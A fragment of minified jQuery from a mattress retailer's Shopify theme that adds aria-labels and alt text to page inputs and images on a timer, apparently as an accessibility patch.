Text"),$2("#goog-gt-votingInputTrgText").attr("aria-label","Translated Text"),$2("#goog-gt-votingInputVote").attr("aria-label","Vote"),clearInterval(Intervaltime_google)),counter_google>=20&&clearInterval(Intervaltime_google)}setTimeout(function(){$2('input[type="radio"][name^="discountOption"]').attr("aria-label","Select discount option"),$2('div.rbr-checkbox__container input[type="checkbox"]').attr("aria-label","Select checkbox option"),$2('img[src="https://d3k81ch9hvuctc.cloudfront.net/company/LZ2qsF/images/7888526e-7c62-4525-b69a-1738fbc30847.png"]').attr("alt","turmerry mattress"),$2("input[name^='discountOption']").attr("aria-label","Select discount option"),$2("input[class^='horizontalBundleItems_checkbox']").attr("aria-label","Select checkbox to frequently bought together item"),$2("div.kl-private-reset-css-Xuajs1 h1>span:empty").append('<span style="display:none;">.</span>'),$2("div.kl-private-reset-css-Xuajs1 h1").append('<span style="display:none;">.</span>')},1e3),$2('input[type="number"][name="filter.v.price.gte"]').attr("aria-label","Enter minimum price"),$2('input[type="number"][name="filter.v.price.lte"]').attr("aria-label","Enter maximum price"),$2("button.scrollwidget_scroll_btn__left").append('<span style="display:none">.</span>'),$2("button.scrollwidget_scroll_btn__right").append('<span style="display:none">.</span>'),console.log("ready!");let Intervaltime_checkbox,counter_checkbox=0;try{Intervaltime_checkbox=setInterval(GenerateAriaLabelForPopup_checkbox,500)}catch{}function GenerateAriaLabelForPopup_checkbox(){counter_checkbox++,$2("label.rbr-checkbox-label-container").length&&($2("label.rbr-checkbox-label-container").attr("aria-label","Select checkbox to frequently bought together item"),$2("div#rbr-bundle-355421 label.rbr-checkbox-label-container").attr("aria-label","Select checkbox to frequently bought together item")),counter_checkbox>=30}let Intervaltime3,counter=0;try{Intervaltime3=setInterval(GenerateAriaLabelForPopup,500)}catch{}function GenerateAriaLabelForPopup(){$2("div.kl-private-reset-css-Xuajs1 h1>span:empty").append('<span style="display:none;">.</span>'),$2("div.kl-private-reset-css-Xuajs1 h1").append('<span style="display:none;">.</span>'),$2("img[src*='King_vs_California_King']").attr("alt","women and children posing for a picture"),counter++,$2("div#rbr-bundle-354990 label.rbr-checkbox-label-container").attr("aria-label","Select checkbox to frequently bought together item"),$2("div#rbr-bundle-355421 label.rbr-checkbox-label-container").attr("aria-label","Select checkbox to frequently bought together item"),$2('div.rbr-checkbox__container input[type="checkbox"]').attr("aria-label","Select checkbox option"),$2("#stamped-reviews-tab").length&&($2("h3.stamped-review-header-title:empty").append("<span style='display:none'>.</span>"),clearInterval(Intervaltime3)),counter>=10&&clearInterval(Intervaltime3)}let Intervaltime1,counter1=0;try{Intervaltime1=setInterval(GenerateAriaLabelForPopup1,500)}catch{}function GenerateAriaLabelForPopup1(){counter++,$2('div[class^="info_radioBtnContainer"] input[type="radio"]').attr("aria-label","Select radio option"),$2("a.stamped-review-title").attr("aria-label","review title"),$2('img[src="https://d3k81ch9hvuctc.cloudfront.net/company/LZ2qsF/images/7888526e-7c62-4525-b69a-1738fbc30847.png"]').length&&($2('img[src="https://d3k81ch9hvuctc.cloudfront.net/company/LZ2qsF/images/7888526e-7c62-4525-b69a-1738fbc30847.png"]').attr("alt","turmerry mattress"),$2("div.needsclick.kl-private-reset-css-Xuajs1>div>h1>span:empty").append('<span style="display:none;">.</span>'),clearInterval(Intervaltime1)),counter>=10&&clearInterval(Intervaltime1)}setAltTags(),setTimeout(setAltTags,1e3);let altCheck=setInterval(function(){setAltTags(),$2("img[alt='']").length===0&&clearInterval(altCheck)},1e3)}),document.addEventListener("DOMContentLoaded",event=>{$("div.tt-aside-subscribe-box form.kl-private-reset-css-Xuajs1 button").each(function(){var link=$(this),linkText=link.text(),spanElement=$("<span>").text(linkText).addClass("bc");link.html(spanElement)}),setTimeout(function(){$("img[src*='King_vs_California_King']").attr("alt","women and children posing for a picture"),$("div.kl-private-reset-css-Xuajs1 h1>span:empty").append('<span style="display:none;">.</span>'),$("div.kl-private-reset-css-Xuajs1 h1").append('<span style="display:none;">.</span>'),$("input[class^='horizontalBundleItems_checkbox']").attr("aria-label","Select checkbox to frequently bought together item"),$('img[src="//www.turmerry.com/cdn/shop/files/Fall-Sale-2025-mega-menu-3_560x.jpg?v=1760098614"]').attr("alt","Fall sale 15% off"),$("img[src*='Kids_Mattress_Sizes']").attr("alt","kids mattress sizes"),$("img[src*='king-vs-california-king']").attr("alt","women and children posing for a picture"),$("img[src='https://cdn.shopify.com/s/files/1/0255/9777/1885/files/A_Detailed_Guide_on_Full_vs_Queen_Size_Mattresses.jpg?v=1697166432']").attr("alt","Full vs Queen Size Mattresses"),$('input[type="radio"][name^="discountOption"]').attr("aria-label","Select discount option"),$('img[src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/King_vs_California_King_ad05488f-8b8e-48c5-849a-523d8ea8b73d.jpg?v=1697165901"]').attr("alt","Women and children posing for a picture"),$("img").each(function(){($(this).attr("alt")===void 0||$(this).attr("alt")==="")&&$(this).attr("alt"," ")},1e3),$('div.rbr-checkbox__container input[type="checkbox"]').attr("aria-label","Select checkbox option"),$("h3.stamped-review-header-title:empty").append("<span style='display:none'>.</span>"),$('img[src="https://d3k81ch9hvuctc.cloudfront.net/company/LZ2qsF/images/7888526e-7c62-4525-b69a-1738fbc30847.png"]').attr("alt","turmerry mattress")}),$("a.btn-pagination.btn-next").attr("aria-label"," goto next blog page")});
//# sourceMappingURL=/cdn/shop/t/55/assets/daa.js.map?v=106132478213027489931762682214
